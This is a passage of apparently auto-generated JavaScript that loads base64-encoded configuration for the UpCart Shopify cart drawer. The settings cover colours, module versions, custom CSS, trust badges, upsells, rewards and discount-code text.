    window.upcartSettings.upcartSettings.ajaxRaceConditionPrevention = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.htmlFieldForceReRender = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.skipGoogleFonts = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.overrideScrollLocking = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MTAw");
    }
    window.upcartSettings.upcartSettings.trafficAllocationPercent = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.renderCartInShadowDom = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.cartEventTracking = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJvcHRpb24iOiJkZWZhdWx0LXNlbGVjdG9yIiwiY3VzdG9tU2VsZWN0b3IiOiIifQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.openCartButtonSelection = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJvcHRpb24iOiJkZWZhdWx0LXNlbGVjdG9yIiwiY3VzdG9tU2VsZWN0b3IiOiIifQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.addToCartButtonSelection = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("bGluZQ==");
    }
    window.upcartSettings.upcartSettings.updateItemIdentifier = val;

    val = b64DecodeUnicode("LnVwY2FydC10cnVzdC1iYWRnZS1pbWFnZQ0Kew0KICAgIGhlaWdodDogdW5zZXQgIWltcG9ydGFudDsNCn0NCg==");
    if (val === '') {
        val = b64DecodeUnicode("Knt9");
    }
    window.upcartSettings.upcartSettings.customCSS = val;

    val = b64DecodeUnicode("Knt9");
    if (val === '') {
        val = b64DecodeUnicode("Knt9");
    }
    window.upcartSettings.upcartSettings.customStickyCartCSS = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.integrationZapietEnabled = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.integrationYmqEnabled = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJzdGF0dXMiOiJESVNBQkxFRCJ9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.customCartBundleInfo = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("dHJ1ZQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.cartIsEnabled = val;

    val = b64DecodeUnicode("[base64]");
    if (val === '') {
        val = b64DecodeUnicode("[base64]");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.settingsModule = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("IzJlYTgxOA==");
    }
    window.upcartSettings.upcartEditorSettings.designSettingsCartSavingsTextColor = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.headerModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.announcementModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.upsellsModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.notesModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.discountCodeModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.trustBadgesModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.rewardsModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.cartItemsModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.addonsModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.cartSummaryModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.expressPayModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.customJsxTemplatesEnabled = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.headerModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.announcementModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJ1cHNlbGxUaWxlIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.upsellsModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJyZWNvbW1lbmRhdGlvblRpbGUiOnsic3JjIjpudWxsLCJjb21waWxlZCI6bnVsbCwiaXNBY3RpdmUiOmZhbHNlfSwic2tlbGV0b24iOnsic3JjIjpudWxsLCJjb21waWxlZCI6bnVsbCwiaXNBY3RpdmUiOmZhbHNlfX0=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.recommendationsModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.notesModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.discountModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.trustBadgesModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.triggeredRewardsModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("[base64]");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.cartItemsModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.cartSummaryModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.addonsModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJzcmMiOm51bGwsImNvbXBpbGVkIjpudWxsLCJpc0FjdGl2ZSI6ZmFsc2V9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.betweenAnnouncementsAndTieredRewardsCustomTemplate = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJzcmMiOm51bGwsImNvbXBpbGVkIjpudWxsLCJpc0FjdGl2ZSI6ZmFsc2V9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.betweenTieredRewardsAndTriggeredRewardsCustomTemplate = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("YmFzZQ==");
    }
    window.upcartSettings.upcartEditorSettings.headerBorderBottom = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("YmFzZQ==");
    }
    window.upcartSettings.upcartEditorSettings.headerHeight = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("I2ZmZmZmZjAw");
    }
    window.upcartSettings.upcartEditorSettings.headerBackgroundColor = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJ0eXBlIjoiaW5oZXJpdEhlYWRpbmdTdHlsZXMiLCJoZWFkaW5nTGV2ZWwiOiJoMiJ9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.headerTitleContent = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("c2lkZQ==");
    }
    window.upcartSettings.upcartEditorSettings.headerTitleAlignment = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("dGl0bGVfX2Nsb3NlQnV0dG9u");
    }
    window.upcartSettings.upcartEditorSettings.headerElementArrangement = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJiYXNlIjoiIzAwMDAwMDBjIiwib25Ib3ZlciI6IiMwMDAwMDAxNCJ9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.headerCloseButtonBackgroundColor = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJiYXNlIjoiIzYzNzM4MSIsIm9uSG92ZXIiOm51bGx9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.headerCloseButtonIconColor = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("c21hbGw=");
    }
    window.upcartSettings.upcartEditorSettings.headerCloseButtonIconSize = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("YmFzZQ==");
    }
    window.upcartSettings.upcartEditorSettings.headerCloseButtonIconStrokeWidth = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("bm9uZQ==");
    }
    window.upcartSettings.upcartEditorSettings.headerCloseButtonBorderWidth = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJiYXNlIjoiIzAwMDAwMCIsIm9uSG92ZXIiOm51bGx9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.headerCloseButtonBorderColor = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.announcementModule = val;

    val = b64DecodeUnicode("PHA+WW91ciBwcm9kdWN0cyBhcmUgcmVzZXJ2ZWQgZm9yIHtUSU1FUn0gbWludXRlcyE8L3A+Cg==");
    if (val === '') {
        val = b64DecodeUnicode("PHA+WW91ciBwcm9kdWN0cyBhcmUgcmVzZXJ2ZWQgZm9yIDxiPntUSU1FUn08L2I+ITwvcD4=");
    }
    window.upcartSettings.upcartEditorSettings.announcementEditor = val;

    val = b64DecodeUnicode("IzkxQjJCNA==");
    if (val === '') {
        val = b64DecodeUnicode("I0NERTBFMA==");
    }
    window.upcartSettings.upcartEditorSettings.announcementBackgroundColor = val;

    val = b64DecodeUnicode("dG9w");
    if (val === '') {
        val = b64DecodeUnicode("dG9w");
    }
    window.upcartSettings.upcartEditorSettings.announcementModulePosition = val;

    val = b64DecodeUnicode("IzkxQjJCNA==");
    if (val === '') {
        val = b64DecodeUnicode("I0M1RTZGRA==");
    }
    window.upcartSettings.upcartEditorSettings.announcementBorderColor = val;

    val = b64DecodeUnicode("MzAw");
    if (val === '') {
        val = b64DecodeUnicode("MDA6MDA=");
    }
    window.upcartSettings.upcartEditorSettings.announcementTimer = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("YmFzZQ==");
    }
    window.upcartSettings.upcartEditorSettings.announcementHeight = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MTU=");
    }
    window.upcartSettings.upcartEditorSettings.announcementTextFontSizePx = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsModule = val;

    val = b64DecodeUnicode("IzkxQjJCNA==");
    if (val === '') {
        val = b64DecodeUnicode("I0UyRTJFMg==");
    }
    window.upcartSettings.upcartEditorSettings.rewardsBarBackgroundColor = val;

    val = b64DecodeUnicode("IzkxQjJCNA==");
    if (val === '') {
        val = b64DecodeUnicode("IzkzRDNGRg==");
    }
    window.upcartSettings.upcartEditorSettings.rewardsBarForegroundColor = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("IzRENDk0OQ==");
    }
    window.upcartSettings.upcartEditorSettings.rewardsTierIconColorComplete = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("IzRENDk0OQ==");
    }
    window.upcartSettings.upcartEditorSettings.rewardsTierIconColorIncomplete = val;

    val = b64DecodeUnicode("Y2FydFRvdGFs");
    if (val === '') {
        val = b64DecodeUnicode("Y2FydFRvdGFs");
    }
    window.upcartSettings.upcartEditorSettings.rewardsBasis = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsProductLinkVisible = val;

    val = b64DecodeUnicode("cHJvZHVjdHNPck9yZGVy");
    if (val === '') {
        val = b64DecodeUnicode("cHJvZHVjdHNPck9yZGVy");
    }
    window.upcartSettings.upcartEditorSettings.rewardsTargetType = val;

    val = b64DecodeUnicode("MTI1");
    if (val === '') {
        val = b64DecodeUnicode("MTI1");
    }
    window.upcartSettings.upcartEditorSettings.rewardsMinAmount = val;

    val = b64DecodeUnicode("PHA+WW914oCZcmUgPGI+e0FNT1VOVH08L2I+IGF3YXkgZnJvbSBmcmVlIHNoaXBwaW5nITwvcD4=");
    if (val === '') {
        val = b64DecodeUnicode("PHA+WW914oCZcmUgPGI+e0FNT1VOVH08L2I+IGF3YXkgZnJvbSBmcmVlIHNoaXBwaW5nITwvcD4=");
    }
    window.upcartSettings.upcartEditorSettings.rewardsEditor = val;

    val = b64DecodeUnicode("RnJlZSBzaGlwcGluZyB1bmxvY2tlZCE=");
    if (val === '') {
        val = b64DecodeUnicode("RnJlZSBzaGlwcGluZyB1bmxvY2tlZCE=");
    }
    window.upcartSettings.upcartEditorSettings.rewardsEditorAfterText = val;

    val = b64DecodeUnicode("PHA+WW914oCZcmUgPGI+e0NPVU5UfTwvYj4gcHJvZHVjdHMgYXdheSBmcm9tIGZyZWUgc2hpcHBpbmchPC9wPg==");
    if (val === '') {
        val = b64DecodeUnicode("PHA+WW914oCZcmUgPGI+e0NPVU5UfTwvYj4gcHJvZHVjdHMgYXdheSBmcm9tIGZyZWUgc2hpcHBpbmchPC9wPg==");
    }
    window.upcartSettings.upcartEditorSettings.rewardsEditorForItemCount = val;

    val = b64DecodeUnicode("NQ==");
    if (val === '') {
        val = b64DecodeUnicode("NQ==");
    }
    window.upcartSettings.upcartEditorSettings.rewardsItemCount = val;

    val = b64DecodeUnicode("[base64]");
    if (val === '') {
        val = b64DecodeUnicode("eyJ0aWVycyI6W10sImdlb0xvY2F0aW9uUHJpY2luZyI6W10sInJld2FyZHNBdXRvQ29udmVydEN1cnJlbmN5IjpmYWxzZSwicmV3YXJkc0dlb0xvY2F0aW9uRW5hYmxlZCI6ZmFsc2UsInVzZVByZURpc2NvdW50ZWRUb3RhbCI6ZmFsc2V9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsTiers = val;

    val = b64DecodeUnicode("W10=");
    if (val === '') {
        val = b64DecodeUnicode("W10=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsTierProducts = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsShowIconWithSingleTier = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsShowOnEmptyCart = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsRemovePreviousProducts = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("W10=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsFiltering = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("W10=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsTriggeredRules = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJwcm9kdWN0RGlzY291bnRzIjpmYWxzZSwib3JkZXJEaXNjb3VudHMiOmZhbHNlLCJzaGlwcGluZ0Rpc2NvdW50cyI6ZmFsc2V9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsTriggeredCombinations = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.recommendationsModule = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("QWRkIHlvdXIgZmF2b3VyaXRlIGl0ZW1zIHRvIHlvdXIgY2FydC4=");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsHeaderText = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.recommendationsEnableShopNowButton = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("U2hvcCBOb3c=");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsShopNowButtonText = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("L2NvbGxlY3Rpb25z");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsShopNowButtonURL = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("W3siaWQiOiIiLCJyZWNvbW1lbmRhdGlvbiI6bnVsbCwidiI6MX1d");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.recommendationItems = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("WW91IG1heSBhbHNvIGxpa2U=");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsProductRecommendationsHeaderText = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("Mw==");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsMaxRecommendationsToShow = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("dmVydGljYWw=");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsDirection = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.upsellsModule = val;

    val = b64DecodeUnicode("aG9yaXpvbnRhbA==");
    if (val === '') {
        val = b64DecodeUnicode("aG9yaXpvbnRhbA==");
    }
    window.upcartSettings.upcartEditorSettings.upsellsDirection = val;

    val = b64DecodeUnicode("WW91J2xsIGxvdmUgdGhlc2U=");
    if (val === '') {
        val = b64DecodeUnicode("WW91J2xsIGxvdmUgdGhlc2U=");
    }
    window.upcartSettings.upcartEditorSettings.upsellsTitle = val;

    val = b64DecodeUnicode("Nw==");
    if (val === '') {
        val = b64DecodeUnicode("MTA=");
    }
    window.upcartSettings.upcartEditorSettings.maximumUpsellsToShow = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.upsellsShouldLimit = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.upsellsTrigger = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.showUpsellItemsAlreadyInCart = val;

    val = b64DecodeUnicode("W3siX2lkIjoiIiwidHJpZ2dlciI6bnVsbCwidXBzZWxsIjpudWxsfV0=");
    if (val === '') {
        val = b64DecodeUnicode("W3siX2lkIjoiIiwidHJpZ2dlciI6bnVsbCwidXBzZWxsIjpudWxsfV0=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.upsellsItems = val;

    val = b64DecodeUnicode("Ym90dG9t");
    if (val === '') {
        val = b64DecodeUnicode("Ym90dG9t");
    }
    window.upcartSettings.upcartEditorSettings.upsellsModulePosition = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.recommendedUpsells = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.smartVariantMatching = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("cmVsYXRlZA==");
    }
    window.upcartSettings.upcartEditorSettings.upsellRecommendationIntent = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("bm8tcHJvZHVjdHM=");
    }
    window.upcartSettings.upcartEditorSettings.upsellProductReviews = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("KHt7UkVWSUVXX0NPVU5UfX0gcmV2aWV3cyk=");
    }
    window.upcartSettings.upcartEditorSettings.upsellProductReviewsTextTemplate = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("");
    }
    window.upcartSettings.upcartEditorSettings.upsellStrategyId = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.upsellStrategyEnabled = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.addonsModule = val;

    val = b64DecodeUnicode("[base64]");
    if (val === '') {
        val = b64DecodeUnicode("[base64]");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.addonsField = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.addonsShouldBeCounted = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("dHJ1ZQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.enableAddonAttributeKey = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.notesModule = val;

    val = b64DecodeUnicode("PHA+QWRkIGEgR2lmdCBOb3RlIG9yIFNwZWNpYWwgSW5zdHJ1Y3Rpb25zPC9wPgo=");
    if (val === '') {
        val = b64DecodeUnicode("PHA+QWRkIHNwZWNpYWwgaW5zdHJ1Y3Rpb25zPC9wPg==");
    }
    window.upcartSettings.upcartEditorSettings.notesTitle = val;

    val = b64DecodeUnicode("U3BlY2lhbCBpbnN0cnVjdGlvbnMgZm9yIHlvdXIgb3JkZXI=");
    if (val === '') {
        val = b64DecodeUnicode("U3BlY2lhbCBpbnN0cnVjdGlvbnMgZm9yIHlvdXIgb3JkZXI=");
    }
    window.upcartSettings.upcartEditorSettings.notesPlaceholder = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("Ym90dG9tT2ZDYXJ0");
    }
    window.upcartSettings.upcartEditorSettings.notesPlacement = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.trustBadgesModule = val;

    val = b64DecodeUnicode("eyJ1cmwiOiJodHRwczovL3N0b3JhZ2UuZ29vZ2xlYXBpcy5jb20vdXBjYXJ0LXB1YmxpYy9wYXltZW50LWljb25zLnBuZyIsInBvc2l0aW9uIjoiYm90dG9tIn0=");
    if (val === '') {
        val = b64DecodeUnicode("eyJ1cmwiOiIiLCJwb3NpdGlvbiI6ImJvdHRvbSJ9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.trustBadges = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.discountCodeModule = val;

    val = b64DecodeUnicode("RGlzY291bnQgY29kZQ==");
    if (val === '') {
        val = b64DecodeUnicode("RGlzY291bnQgY29kZQ==");
    }
    window.upcartSettings.upcartEditorSettings.discountCodePlaceholder = val;

    val = b64DecodeUnicode("QXBwbHk=");
    if (val === '') {
        val = b64DecodeUnicode("QXBwbHk=");
    }
    window.upcartSettings.upcartEditorSettings.discountCodeButtonText = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesModule = val;

